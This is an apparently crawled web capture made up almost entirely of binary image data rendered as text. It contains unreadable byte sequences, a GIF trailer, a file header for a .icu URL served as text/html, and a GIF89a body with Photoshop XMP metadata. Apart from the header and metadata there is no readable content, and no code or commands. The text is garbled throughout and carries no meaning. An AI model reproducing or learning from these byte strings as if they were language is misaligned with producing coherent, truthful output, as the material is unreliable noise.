�T6 (Sz �� U�`TbMT� #�j#�V�O ���F�t@	� T�E��Eߤ�`V e��nT(`�@M��(��,"P�҅�ԅ&�)�()�e !*�!O��2��4+��ʆDa�"�h+V��F��", ��-���&���   J&%������/kC7tQ!��2iyf�jff4n�
A;��S)9� aV "�d��#�҈( 4��$ 5���5� ��b�h�c�T�ƃp����,��[?8�������8�]K��HARq;,�@�8����X ����l�J�a<{Q��1��=-�����a���z�G@�CD��'����8,A�bo�@S��dHfj�+/7���4H���@�g���E� �䨚-���z �b" �> t"y��Ā�PE0���*Pj�V|@	P($��I�ͯ�%���:t%�JK!��h# B�-�
�&\�T�(M�E(Ӎ]@��2_�2���t*��*��̳O�؀f�Fa��(����+$�,�#㈐4e7u��ϚpSc�	���1AF�TS�2\��`U��d�1C3���v��J#��l�m,��	`��(@4�L@��N����%� i�F6��6�<�	��~��x!��u8��\�uq�2?��NqR��fkr��P���^G`�`_m!?Pa
��0�KO=��=�����Ё�>�5J�&��C��LʤVR��&�0�0�d@b{�$d*�pO���-
Z%Nޤjo� �*��/E�� � N�/�|�&e���"���|�Sx����GE�<hn�;RP Ů��WF�9�� kY�tg���JWW*��m�H2���͉>��+А��%�h�dB�x�p? laq�t*mZ�*�"*�`��`*5�Z`ߪ�r�,=�,`�t�0��".��)N�peu8%���R�6�vElw0�K2īw�f���!����`4��`̦lP��� `N��Z�9�> �^i��1��;Xa�87=���u,8�����n�8�S��Qa6AR�1��Z� ��lZ`u� 
���@�� ��� 2N`�
����:�Z��ѡ>C?���<�����@AA?�f�JV@�ٜ���NoX�r�s��/
Fe��Q
(M΀�؉C� ���D	�
�MMi�o��i�~
b��U��H�Ok�z	PH�f�R~�R@`��X��e4��~���F�R���# B���$0M*P\<]ޔ�9�����*�����(^�b�(�b B �,��!�p�*
&�Q;,��f�$����R��.B�t/;$p��	�0�;<�HaJ�U'�f2|�0�c3Z����&��� ��=`.�$�wp�@�R����:c�33�.oQ�����\�#8Q!~�u�n�n9�S�Q�]E!:7#�+� ڠlZ`(��@�՛�"����
Mz�ԓ=�Ap��ݡ�!��B8*�F'@��VaNJ�T���7�p�{�� /}�i�e�Z%�4
� ���N� E#�g����	�W��/i/ S���G��֬��
B42P抮tT�t`W�Z��W>@lu����	��B%��%� !fT&��m%F(Բ�$��;=���o)�
aO�N�ڬm��E)&0@��\;��J�&alp��"� ,z۷G�9L*&�c:&BY�tI�n%��&;O���8�gh�gh�1�y���04�1W���hR���`� ŏ �@�c��W4��9��x�:а�ҋ���ܻ�;2���>�#6�oDL7�C<�P�����W�Xa���k� ��2٠�����*X�lڝ�����3=Փ����̥o܃#�)��$c�G��@őR�z���DBIf���dz�� |�J�*ˏ4��`ٸ|��dY�ވ�$Z�6�b@��r�~���J�v�������t-�X��_H g%!�J�WET�zm���%�";�*�\-(��-[��R���jH�~�T}�;����aR���)��������*07QM�׽b�&@��G"�Kٕ=.�����4B�=⎠n��|'~�̓�MnE���g�D)^׫3\�8`.�@9ڢl���F��-V�������N�������<=� �I����S�P)De��Ç�F\����M�0e*4i=w�|92dH�!$��X�rE�B����N�A��#6��bĊq��ܹzH��Sw��S�٢J�Z�U�����k�U`W]Je	SGP�@�0x��m� �U�� �����C>|(Y���%K��Q��ȑ�Fk�8i�$J�2kU���	��=r��Ç�i�����&NrG	#&�3b̌��3cƉQ�С��s�e���!:t爗h�"�	��g6/�Q���.XXϞ�	ܽ;@������o�~~��蟀@�$�*�4h�!���&��^����  � 0"�0�3ɰ��
/�`&�B4��9N� TPߐD
�� `@�!���^� �v���[��&�l�)����-	#�1���!��!� l����$������GG�!�� �TGG�t�FaDu�q��F
G]��h_ء���p�QFa򇨢n��A����.�DË1��:P�_�b*&����-dB�D�"ʱ�Z�G j�K,��RԪ��B�rrH)=TP�4��P唃N=��SM��8SE�M6�^uM0���.���W��2�%����
ص�]�����o����C�%���I��h�<��f�yV�h�X���J���Cy���1��m�ݦ�gQp�[�Eqm#'��r�9GC�MW5tV[7D8�n�96^ԥ�{ i����X~��'���M��x �[	T�2� S�V�al��"��a�P G3ͬ��J3Ƙ�	&���p�#�>
��邁�
 ��L��[�5�[nU<�[kP�����|�
.�<� 3�03"�$��t�H� ���
��x�ahpԑ�I1���z����χ����g���:*�����*��p.Z���D��F����V�����D��_	#y�8�1������"��D!�t;�%) 	J�P�F��@!\K[p�C!q�� ��
�ԡ| ���S�A�l4�^ՠ���Օ��,�X�%�''D�-j�ϕ�,`vlYKZ��!]�c=K�Ә3�F4i����5X�kH����f5���|V��q�	D�v#�59���Ӗ����kց
@y��U�k��n���@:�����	(@ p�����V�^��m�.�&��H�ܙ�P�	9�p��@"=�D`Ê,ׂ�hns%� t�����k#�@���������;z�ev�\�`��A ��6�� �	ylH2:�c� ��@"��&�'AuoPx��`CiQ�*�����=��S��H3�ьl���꒨B�?��UY)`0������b�.�J�Ә�4UT�I
9�D�	���{��R�t`u)x	��֐@ ��%)>�D'@)�^WTn%�Fl�;�xy�+��5��Hc_��Jxa���3� �N�QJKZ�y ��V���elf#��4�	c� ��1����L*Y�C��9��#�94�T2
�u��4�J���R{��c��!�<7�n �h���uѳ�YF@� N���Э��q���6b�@8@ �a&c��� ���ǡ�
����P��P��BF��	H�9as>
jQ�:֩�u� �̎C
X@��0��xC����O�b���`���Ѕ2��x��a�""O�ө��?�OR%����(*k�`������?�:�C!xz�M|⦢�D�6B�P�x`r0��`��V��
&��� ps)��+
���E�đ>}Ą]	"0�� Dh!jȨ�v�Qt�1h���+�<ҕD����@G:�r�q<q*��FU���[ c��
X<1	LHb�����8 b@i�"Z��xvj)��#K��`�-����1g3��Bl�H2����mZ�86�1�$Zn��F�P#Ot�̠�ѩ�k���p��kee+a����R�է`�;���m㹜O}��_��!��B�W.!]�.%�ЁC$���nh�3#��F����� tn[c�[݇�I�ę��(��͡Pz@��}S� 4y�@�2���-��@>�0]��)�����䑊O��3_�����FJ|��C2:fJt�QU�YAPSpi#���'X�8�j`�j�*0q���@�(�
��M�b�%�B]
c�"#��차p���	\�0&F�+��('\�|0DNL�T��Dt�R�Bk����S���ՋZ�:`���e)��H|`�Ȁ�� d�>��h����/ݾ�j�pk��I����\}�TIM��U�6oG;0\��B�H�qJ�NcH;�1;�\��I�epJwա�ձk��4�U^��# ��K�ԃ�47"r�u��f�_p !,`6`�)�#
p 0s�C"9R��M��vi27�#<� �N�74�a�%@�b;�#Sw p�b@X�$A�U��7�c;f�0��P���%�`��d�Sls7(} RwgBppu0W}GW_P>��)M�Q"�%�w
pFy��*7�f��	� @ �*w�
� ��F`�� �' ���pz�@
�@
�8
8�	��="�p <��p���{�Wk%WU��UvN�q�e�&irj��ߠI$}�kD��p�e/�u�������`
��	��%�˦�~�Y�;0k�~i�#g��50�>�3�e��qI��VM�ep���4o��������o )4�aJ@ؑO��;�3@Ip�Dgp3�0�p3hq�� �^T�KLU	 �4�w! bWU�d J�LC$�L�!��!��8UHN���+"0�M?�8:7'fx���ai�a$�$P�
P�;� ЖR�@ix�$�\�	�	������i����ЌH�vEwN�e"��),ee��)_�Y�b6f�hP~@�`
��
��
��%
󛔷
�80�p
��DP ��3p)`���p��U����r_�(+�yeU�$����k|�j����,e�g&>�� �P�pDtD����� �"Rd��/\10�
� ��*+ �l1�~��l�  1U�Fa�p���(?�Z2�kEF�ep�kPc�QH�ђ��m��A�H�a�������ȓ7C��4�gpT�pGK�I��p�eq5k_W$<(��q_C�_+pU�Poa8R�B
wP��Qw`�W���r#&�s��#PN����΁���$0�����*���;�p\�?�&5�����Ҡt�
fAz"${���Z(yw�(ŉ�2)M6f"�	gfc`���
������@*�9y��
_����{�;��]�3 p6�(���3,�G�5�J� O�Ӟ�"W���(�(��2W^`�%e�v�=d����j� }�8X���@������/�kW�
� ��*  ��ס� �$�0PZaz��1P��Ǳ�8y?�^07�[���1 �<0Dj�GZ�!�=�>���%��!�A)5gpG�p�!'�XSq�W�� �qw�;H����i�<d&C�;d9!��� 
sK
C�b"0s$":WXr`�,�s0�9n8NqH����]�
����88��z�Xw������+�5�	�y<96���� ��j��UIf��=4RP��B>��)�)%�e��uS6�*��
�0@a�
ӊ��Ҋ����`�
��a@4@������'��6��k��:�� ��鋾�IC�9�U��k�se|^�e�>w���9��{�jЧ�H�	+��@/��k�/��0��G� $�l�~ ��Y�m�&Z�F��r�V?��X4�b c�5	o��ز���qIH��ʑ�LK��1p�$?;p5 ^M,^R�J7��a5Y+�\�]g3��Kek���NZ)r#�7`WU

P �e�Lr;�tK
�j��#"§�ɰ"�>Na�M椨�Jpj�:���J�;���ө����J_�%fF�9�A�k�Ѡ��
�Wl��'�xMV�!�,���"�w��d"*�Ky�pc��� ��,�ϊS��
�\���	
C{�N@'��Ƚ�E�2���4��3x�ɍJ ����鍹Q�yP�2��{��v�j��f�Kİذ������/���0lj�	u@" �;� �~�~�W���;%,K����q3;�����^�2"YHQ�3Aꓮ�Íq0lH���8���N��p����1P�p��@}[�p3���8�X)�=x�fl $����n�LrK�sL�}����|KsBNW�n�M�����@�#�;�,���6�:�
�p��H�������~ݩ �	�C�:��,ʷ�
��hfw�N�ʓRw�w��S>��b&B�`f�`��*G�<�t&�¹	��0	�	e�E��%e!	z�N�'����7�1ԙ����:α�j�5���5���Z��(_�Y�)�p<���WL����h��l�PE y��RP1 ��T �l�� �Bm�V����SnM8�ѵa m��f7�?ٳA��6�1z�&�L�H �p` �]7p��W���J^�1��� ���W��6�`<�D�7<�7phf� �%w U-!W���8ǤP�	�z��|�E�!�sC�96a�:cظ�4�{ѕ��t�#����{���;��e�	�}�*�+ʧ�A��������>"�,��فw*��u�g8��dg��˭2���
���[Tl����a�:O�3�1�z�l�(�6`E@|��ܸ���^ЍlEU�a�y��y �����C���+}�p���Rq/������y�k� 
��	� � ;r��1���� ���#��H}�tݶ�ѢhHI�,|� ��F�M��0���䒆�����2i���4M+51���� @�-~4��Tp�nJ$^@�F��c�Z:�7Nm�z3W�S]�	p�Y��s;�!�s �#�E7���M}�32aaX`W���a׍�j�$���uT��s���JD�e��	��	����؎�'r���NٕM��>!���nf��譠Fʨ=�t&�b�aA̖�
xb֪̼i���x~��U���GC�g|'U^ �,%N��]�5�i�����y�̫/���+�`�K���D�@/����k�0g]q��N	��'�`oAOk��-�Ԧb�� ���n!g�����15�G�>�����A|���@[�,�L�8����3���?���Xj���+J� �A�@���a� 1@D %RĘ��Ƌ=JRdHF�4��0��𲤁4i� EJ���:{�,4�����L4�P���3��L�H��!0Hh�@��
͞EK��Z4��".
Hp�@!y�F�˗��u�L��V���e�X�ȭN�y�L�
m��g�=�A�&Mz�<�[��}�P�̛l����q+^Ѣ�V�L����Z��ūժ�T�J�j�$G����r��mi�Pxć� qB=��<�9�$�']�|��?O�<v���É�8�4��/�`���#�C��
���x�)G�z<TGv�I��Aqs�'l��	��	��`x�e`@�L>�#���
8� #E�� x@ � x�02-/#� �,��b���vЁ�|����#����;�$b�5k��>@s�|8ԇ�`�	F�D��?k��@�Sh� ��<��@H� �UN�`�6��W	*� ����"H�"�|��#�0v�_�D������X���dR� ��)�x�6'�~*��@B �$`��ԅ�����!��j�<�`]��$(�K3�ӭ�F�R��.�&���(ȋ��`0���I0�D�SP�2�%3�TX��GL2�n��V-5�����>`c-��i��6V>9��!�Ge��&餃1�7�v���W�Γ?id���#�j��;��;��fhφ,�	�t����ώ��`�n��'��!,�A=��q=��CD�B���r��0sw�1���9g_��暧���J&�d�Rr���d2�&(���� �� ��,�E+L]˼�(5�7y��E��<�G�� EM�hX���d4}9��!�����N�LO;��Uj`�փ�+�B60+�*!���B,`��#�"VG�<a1kY�"�HJ`�ȡY�"@f��m��[��	*�U
8H�\
S�"^p��U�╧�*D^�l � �e`ݙ�21Lby�K�.�A�MЂ62��b�Ȅf2әΈf��D�BS�Ԍfx(Mi
q2f�6�+��\�F8I��49�i �FѨ�qx��@�Wۃ��"� l<�.iI��KP}D����nw8*���!.}��"$hAk0#`D<n��1��k���S�;Btu��D*���`4���Q[�%<�	J�A( �F��f!� �t�� )U�J03+]9�L1hK��7��N���?�d=�yO~�"���w�E�O	5���(A�OV��ߦ8���@5 n R �T!���h+\u��� ؑ��KŒ�&2��\�Y$I�X"�ZF����n�$'�x�
K�$� �Z��R�7�++ +X�
�����dD��G`܁�: 1�@0�k�"�<LY��ƈ�g�P�g:�5�q4�q�#뙍�,���+4˜��&9�(� �!�p�c�����p��:���#�f�"�AHAmy�"�F(B������σ\���E�Z;����!�[�.K�^>�"F3��n�ü�@G��y�l�#� �4M��jP�*B�͖A��i��Y �N�EI��Y��= �aH� �<� ��x�(8T{��ږ��'M5�����7E4�(��w�Ny�!���'��*d�%-�IeuX��
�@�9�
��8ͩ����j��@ ���� ��RqB
D��=�j�Q���P�d�@ⅈ���+(+Q@�{I	�d�n�趤 J�"8��4������M�u�lȤ��P�b�d�d7F���������S���@�c�V�)M� �hiHi��F�`m*H�=�A8��Ђ"����m|� ����	����=0b�0k�#��5фfY#�+�f'"P[qwX�a�^�BF2�Q^�:��� �{�ᢁ���4�Ԩ���m�X�����#%	w'p~��� bjH���-���b:��{ңT�b`�4�O�=x��*QJ��;2@�x2��}J�f�0�c��ꀹ" �l�@��Q�)֯�����0�]OM�aآ����Gx����'�H3"�*�k(O�sF/[�K+[)��u�={-�4 ���� .4P�vW
��$�N'���O M�&�����WƖ�g��gsꚡ:3=ӄmÊUMj��M4��G��C�'-��C�[�%d[l'��o�&�~��Ni�;�A�q��q��ԑ��$"Ѳs�{�ֿ�P�8�!�!��{C���~��!��3@�	ө�`���mR�I �( ��80���%A���ک��u� ؀�0!x�@�� Bi�P+����<Q9DY�3���;�R�Hq�ٟ������(�ß	��PY��1�0��r�0)r��ݹ��8(��	��2,#�C*	j����k32�	oy�4��^*6�7����d��!0+>3<� ��[��Q<��h�Y4Ek�)b<�2�/pKȌ�b��O���ˌL`�4J#�:C������@5�(�M��L�=����>
�`[�-��\+�޳�`-U���Ȏ##`6#�"��.j��<P%x��q܃:X8�F`?�T�K�V�L7=�6���2X�:p>�:A�?BP`��aHg��r��)�|����ԩ/��U�Ph�Hpp +���1D'"A sJ0�C ��\�ZAhA��1�~R��ē��<Q�鉱� ��9��!<B���̓����)�<H )�  ��%c�0L(�:)33�:����;�(���2��9!kY*oq;����%��K�!�"D�h;�; �	hD���?�D��@{���j�G�0�1�?����O8�O��1
#�	5W��V�Eϸ���BHٓ�Nˬ-�h@e ��YF�N�*�e\a�O����F��#��:8�o�>TGr|�=X�T?�#w�U��T�w;��/8�:�<�G>�>�AHA(ȃb��bjH����H�����O����H� �����P�/C���d��Ф蒉�@�9��p�穁C�'�d����c3�ف(�4J���H��9K!1 �+�@�'�O逓b���J���p :C34�(�����Z�f*a貵�K�K�33p�;2��!p����
�g��C,��ȗ�`���/��?�$�ʵ ��T ������̧��/P/(=��@п�M��׫��tE���L�UL����^��M���M�y��eX�ᓆi���p��jƦ�h�{�t��Fn��#�.��G;�x�>��H@#s�:J�MHU��|�Vx�舝HЃ2��+G���@��@��$�D(H|k�f /o(�dH�k��P��k��[�U t'��u���8����Г�,�&��x�]�	�I��̧���"P9��򤵪��#��ɶB8q1{1%\�U,���:���B�� &-ҁ�R����R)�:
"K��X��.�h� ��:��▶C�p��^"3h��v&g(L:̮����S�p>=%@@�@u��� `�N������<��=��M��qM��LՕ9۰�0�EU�-j[���=A�U���q�e��p(��`����6n�����ն��Nk�@L@���nݬ��=Uh���T�����OA��7hW:�W��W��b*s0r0�������ӑV�&Ċ��I�u�wr (��ed)��E��8�>��]YA-�(�[8��SQO���%����K�E���Ӂ����Y��%��D] �[A�x ���~R[I��  2$�+}2,�Z��:���pC��C�L�j�3�C��K�D7� 7[��Lg0D�b�
�ۺ����#P�@��AT�� x4�z�� c#hHU�/�v�4M�\2R���Tڨ�C��OȄĸQ�U�`|Ɉ�b�U@:�cl]o��p��B�`���$��'`6H�d]VSGs�s�PS�v��l%��]�Fj�T`�V�y\�� ���Ѓ;�9���90�wM��7c�l8o8�}uf��Xi�`���\�mW3� wʀ��$�@"����%�*8'�`�9��C����I~r�QY:1�9	�:���
.�0!4�Yk1��ঔ9 �hC�'|�� ْH ��&�2��c	��DK6��D�d��+[������K03C�Hb��*�(����ra؊Ҋ �ȗ��∸�uӎ�5�"�D��}�NL<0~(����#8�;�����Q��M�E�U�*���K�4_4,QX�X3����bT�k�Uq���m�J�`��` �C��Z�� �:��.�e��� Gi��;MU��LP�Vp��WW��1�]�N8p���D(�v���f���t�s0�q�y����a@` �N8؆��w��*р*�0�_���	�A��(I1|0�����2ey�(\�\�A��A�|�>���PA�EA���YCA�̫� �'��h eiAOaZ�b�Z�s�h ��&���Rt��R�f�2��8Sk���C�ßj�]��	��;j P�C8DDLD��j ����R�!�� ����T�6NH���2G�p���\�U�3MK�ܿ"dL��	VP��@�2G��QӝU���c-�m]q�p��e4��mTĄը��%�e=%h�:N����=Β�]`��`�`0`[S��꽃8�7h�7�d�mA�W�bHd`k���#��f��i��ƅ[ O���T�`��n���]�*�޹u�)c��#	�@ P���8z.�f�cB��0E���v	�%��h�.J|2J�Q�2��> #R(��
�h��h��wB�� 0�)Ki�hi��a�f�d��'���陨��)��.�<,3%��p�r��
Luaf��>h�9ED�� �`D.�Q%�v�16�H��N��t�?���*���O��UE�FM^�k0Bz�"�K��N��V���i��	�E��eB�j��[N�ˆJvl��+$c��]��X���>�g��rK�T0���VEo��g��6YX$Wͦ�(�;x�!h��o��N�7����b �a�Uφrx/j����Y`��U?G ����wg��n�y �nx���Mɔ�vzN�ۧ�J 5�'~"hE��.�����6���ӁC�۝� a�h��ʢeA��� ��|Oԕʕ��+�ҳ$����1%��������xQ��	щ�;<� �(���
0 ��3gpL�`h����!0P�  ƌ7r���/"�QB�$��*W�TI�%�Jx���ĈH�_�����'�B�
�4IS!@����4�MR�J=u��)Q��Ze�
U+c�p�2M�kҨ�]�65q��kWܸ����o�V�R�ܳ�Ν�u۩�8�aÓ|�d�j�������o�`�:{.ͫ��Ѫ(Mڣ��� *VҦB��3���DÆF�x3kܲ�c�<�lᤫ�̯�V�V��d��$K62h�`���8�p~�y��(�@�� �����~�Q��@ @ �"p(�@�<��!�?���D��!%�$"5���4�
/C=��čJ�a:�P�K2)B~p7h��l ��88e@yAd��|�%\`��w�F��Ǒ�j��Q��)���v6 ���w'�P �`�(�$*
)�0�h���R	
T�h:�\��09D�pjT�@���F!}�^8a�F�P"����+K1�$�:*ф����{ ��&�`�IQ�@�P�.�m&E�B�VV�+�'��Պ0b��2gI��4�,#N8ڈ�\t�UW^|�%M0�Dc0ڭ��*���cwԡ�c�I�&�\�Y`�lV�8�Y�~y�'���
(���.����$B� t�!�"=W2��\6�}�t��p0���v���$yp@����y驧�Zk��| ��0 ����۰v��zf;H(�l ��5h������� ��1�f�C �Ì6��ID��c�C	�G�$Nf�d�d�}��]���c.`暱�9g�r�i�츻9��t��'� b�  ��|���rȢ�(*i����	Xj� �
��PB2�4#̩�K���ʀ�r�??���?���?����? 7B7MiyB�>з��#*�
"��%)q��`B��@�3��6Ԣ��&D��$�'�JPrR�V�%0�)
�]�b�;�v���o7$/x���;��x�2T
��GQOR]h�����(� � ��E9��r�@��W
��]��(�9ұ�v�#����Zt���� C�Ю@�!�@W!��v�@ ��H�{	mt%��XK��D"��sGR!�VX�J��ԥ1E`yg��r����~�����	$�7$�U�(>O��0���MSP\��Ha�/%��Y� ��QS��ө�u����|����M3O���/��}h�����]Yn��\����@�F��$'���H ��N�&	�a]+_9�X��~�a/{��z$�@ĥJ�L<�x�h���<0SQ�c�!J��B-�� �9s�S$��'6�7� ��V�*V��խ�d]D�B�m��$\�9A���A�2�IM���P1'�"a��MR_�Q�] �2��沇/}�� ���H�3]A1o�Sj�S�)"Z0ԙ
ʜ "��|��gbb����Ҷ���m��ů0� L�	8)�j]����(F�{Q0���=�QE3j��~ �1�R�6`�¦nu���' ����e)��Zv�8�(�A�! 3xDԢ�	рxz�FZ�a(�U*l��X����0��)Oz6�A@@�(�sD#"."��H��u�L��L(���3��v3�׿rTIݍaI�%0Y@
p�v��619�I>�Ka��:�O�M"�7S��H&��7U�5@�F)T��1�Ro(��9ӹ�v����"�[�fQ�/!�tժ���h�D�E4I���2~Q8�!�@�.�QG���@�%��Ā��,]3�)kjɲ�v-�l7<B��0�~f� 8�������+�@,X���|'���ԝ�-�iS{û5�����n0�[�PCW\scк��s���Q�z��!i�ќ�t���
�ٵ�}-U
_'\ʫF}�k_$Q�3�5���^��!���@���l��Ц6�C.��F�~ܳ�m}��CJ+������H2%;�d�d��^���Av���r�%�t�?��yKFu�y)�'\���,܄� @n}yH�i�!�G<�kb���<X3[S��b��誑ӽ�vO���\O�&���>5d�C���,�" � �x<�_��� �<��X]��M�����k&��vO2�PZuV��-u�k���K�P���0V�DΖ}�nS�������Ѐ�3����������%��������/�ۋo�h�C �A�:����{宧c��лɳK�.O��o����/dɔ�P�4@~%Q�G�E܀0�	�!0 쵝�X�S)��5 <��� ���u ��=��< �v�@�@�q׷1��|[Bu��=��m�_����I�y�|��٘����_d�T�E�A�������u݇m!L )ؔ1���-��5�T\15@۽� �``5�EH T 	�a;M @,���$H�XX��0�YJ���@�Y����t�Z�XJ�R��\��vb�a�]�@���_���Y�0!��{��NV>��H��Ӈ�^2a@ڥ�!\ �W�Z1U�����j�EP L@z n��O�xD
@��O� 
4��@�����0 �  I,��t $�,�=B�=�#>����@����	`�p�lUݜ��y�|���`��(�,(n�E}�F��x�[R�i�E���%�-�ۚ���b�)٩Ec5��e]yX�p�M�����#�( 5"�a}h�QyJ�����S��my@BB��  z�B
��,��eXJ��l�U���#,�O�>��T# ��#>$�����, � ��`�� ��p� �\� B��<=Hp@�Jdd�d&'Q�ɏ�����l��u��׏����lW��\����WKNa,���$e��JS�Mn!qJ���1���d0*@�Yr�!e
�)c��v�8a�T�:��4����x���l�!��V��{��6�O�`\�����l٥;f�,@�,�+У@fDfd��+,���`��F\��r�+`(l(\ �X p��(�.  �@����V=@�����E�]Kff�D�ff&�L���X�f�-�x-�FF~_㨛_=^�,dܼV�K�Z��L:�2����q
g�M��,���V���A�"C�����G�y�Rf�v���V �Vx�^���!Ft�{�%$t偤��j����a���ȣ��%���ܽJ�#$��~*��+(�`�+@��@`��c"(�r_v�phcn���$lh���p�+���kd�<Ս�� Di�FA�J�D��PkN])�(aN%�fi�i�&Fi�(5�_m@��݃�&J�������-�"�5�}��p�`�!&�,�A��,@@,��@�r�drB(b�V��JvV ��Ȳ�w�֟����xb;2jJ}�'��	��"��#F H�@2����"��`�6B�[JA�.--���`B��B� L-����d(lDp�lph���r��(A@Fl��"����O�ɮ�@l���h�`�|p�)�<e����:��6ADA�bk������h�H�`�h�iV��_�8��:N���z$��1H��&�U���KZ!�L]n�Nra�җ@��(l�6\r��/2�B���@R&�����H�Ȣ,V-����J�:�;�����e;b�	0�\�O�b�8���L��b�+pA�|�`&��� ��jG���o����nD��H� �\��j��J0o�J�ZA�m  h�o .��S\ 4��(�F�K������ �:�&��Eq.�^�^@�E@�u����/�jO==�T�����m�&�fi+^a�'qڤ.�";H������0�i�&�!� �n��t�rl:#�N/���Z�U�c���z@y�Hy��Y^# ,B�f*$�������
#W�`�/F��Ԫ�2&����n�h��*(�l��jk��k� A�rWAT�,s ofD�"�,�|� �kT�h���<Y 4A�F.L��0������"���H3ڐj$�����$Ȉ2��M�2n��V!oN0S I����m�a�B/B��!A��(��Jއ�I�v'��q�f�	�ca�<.(�BB�n��؀[�BJ�4F<�� 	�� �(ҾB*�bu��*��9vf&�j��*Ro�@��zİ^A0�TK��>uF ��6�U��f�[���2G @�l@.c����[kA@��TA ����u ]gA�u�&�4"4�p��a#6 64v���A�7+���|^���F�`*>)3[�!�p,��""�0���n��:�>�kLJ�a��О���-�q�nE�	��!�Y)�!����x��=,@t%�22%8�O��,G�c|@��#��#$2Fp>����a�	�h�+�� f�z�	8(~Or~uR3�$ph2'x'�����k+s[�@��*�0,�0�l��Fh��gD[k����[��Ug�[��\�-2�8�ӵ��  ���_W�x8 <�_g�2sU��H�4�Ac'����c�A�phkeW��VR��pI�xy6����b߱3ݔ6����=���sc�3�f�ԶmG��n׹�8�s�����hG�� ug`l'vKo��ZUG�c�~7=B����r����
�^�o}w�~g�t�$���*�x�o��z�S'l@*��'�l�0�%̺���F|u�����00s��k����H[�x�c�����c���À���5��ȍ|;��Pd��hՓ���.6�7����{�3y�d�0�h�(H�R�a 9k6�n�g�s��z������4�n���׮�jil�y���MIn�.
f���9���C�!�wQ�X�S���\7��)�_�H:%��`j5��§s_&A�R��> s��.�
h|@$C�/uT�hF+���C�~�$A����@�2F�;Fl 2[����;G #�sD�kD_� �P{l�;F�}^�u�À�^;�cĵ�;��{��=�G�䓻� �g��;=�Q9����A��׻�����c���k�IX�f�f��v���&��><�3@i3��@�<�_c�mn��!�!�O8��^���������܈���}���Ƽ����ұ$�;���jD@f�V�&#f����^��sA�#&3�$���R[@ 0��V�pH�! +�0$����-74�X� Z����*Q2t`ƍ*/�d��%���7��H3���0h�LIh�)_d���02hp @�S^\u��
J�T^He�a�N �p}1�m[�C#DxD4wѤY�W�^�~ըI�M�0b�8i�DG5Ӡ���/X�|Y3f,X� !��$H�`�r�K/`��@���l�����p�gO.\9s�}��; n�0���vܿk'����T�W�����Q+`� ��
��gР�
*��0Ѓ�JPA�:��A�h�3"h.���+@�
�n�a�+ @ O�BQ���8 ୑�8��n@��h�i��J�1H-|rK�pBRɜ`H
�*
*�"`J�2pk���t*K��J́^p�K��
�25 n�)�ȁ4��"7�SA�"��2�⫯��i�P�� ��1��B�%�LR>�3�0� 36�,��N;-N[ ��N=5�ڬ��U��<���%7��u��b�n��+����n<��;�=��[����[ Z��o?	� �	A=�Mi�54H#�!Q�"	%z�-"�!	8X`��hH�?�m\p%��
J$�<B�B�xR�
` +�T*�3Sr@���d�L��
`�/J�+���-;Hk
.Ѣb���S�pyvK�r#���(�h���01�v"��&|�L2�@��K9����,�`.�����$(m��\�Ͷ�s���ޖ�8�i����z��W�[[�� ���3����C����k`����qkP[* P@z��$ڽ�a����E	����X	�����wL`v����<�
�#s�I)�ڹc�_@ ���-��̛��lK�,_�Λ߼���������:�<f�=��hh��@-�~C�nd�5�`ZG��IM�R���8�)O�Fl���Dc6�ͦ6���n �� ��xӈ�8�\ŭ�{sΫ�,�f;�	Ov���b-+5�Q�}T��Ը�l��津-
H�����$�o�\	x��G�٩�!�Jl7;-P #�4p�(��Iy*M��*P�KT��@�R<p1OL�{��ז0�LKiQ����ج|!k�n��d ���'��1�g � E��mIKT� �1�A	>�� i���03��+AAӈ�lD��hl���:��n�B�uP�v�����b��o*��w�\H,;�{�oXC����I@�����$AT�!��r�R"%y����!4���4�#C�&0�	���&$� ^�rR��e+�ڊJ����`�NQ��g3a��Ci������1�����8F�� Vp�5��:���5��Mq�S�=uK�:�-��D�^P�xLa� ��P�}���p�X��:���[��Y�f(�
��G>ϑn����=�D��\�#��R�}��_X�
�(E���;14]�)���%�<�I��\�ȕ��fT�* �U��N�� `V�R��)MI]av1��J����k�W�
�����o�\& &[n�� HV%vl�d�D��	z_An��:S��2{�j�wҒ�, ��,Rʗ��g��t][=�v�µ�}�_���*�=o[b5�<.�+ӝ^v�t��e`��Y����f/�lܳ��O�R���`�╥�*![0<�����-v��b��7O���*ߐf/+85��|�+��e��m ��Q
��s���ae)O��U��y*,o��]���f1���e6�ќf5���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q��  ;

--- FILE ---
content_type: text/html
request_url: https://djbujv.icu/1359671613511.jpg?32611818591688811141592848882339891257553487521769910611268
body_size: 302501
content:
GIF89a�� �@ w��xҦ�W)$�G�kQT���
o����߱�x����S,�7�pl�*W��Ψyr��'�����џ.�l��lEΔz`3C�J/�UM�fX�%���n@69'-�����²�����Pn�\��jP���1$���������)3S����L>�;o�!����(O�ox=�����⨰O��<��'"/�j�������                                                                                                                                                                                             !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5fa06cd8-febd-5843-942c-e6f79558f93c" xmpMM:DocumentID="xmp.did:0127D8748B7511EFBABE8BF2C6E5E0F1" xmpMM:InstanceID="xmp.iid:0127D8738B7511EFBABE8BF2C6E5E0F1" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:206caf3d-17c5-0b4f-8c3a-fdf272c01135" stRef:documentID="adobe:docid:photoshop:12c61f20-5252-0d4c-8950-7b41b6fc4dc5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� @ ,    ��  ��,�
��,�&�&>	9�9������)	���������������������������9�	$�	��������̷���������ޖ���������߬�ֹ� 7===4�!!4��8@Þ@��%.�k�xuJ�ںTM)�f���W�l#�q����iM㻉�Pr
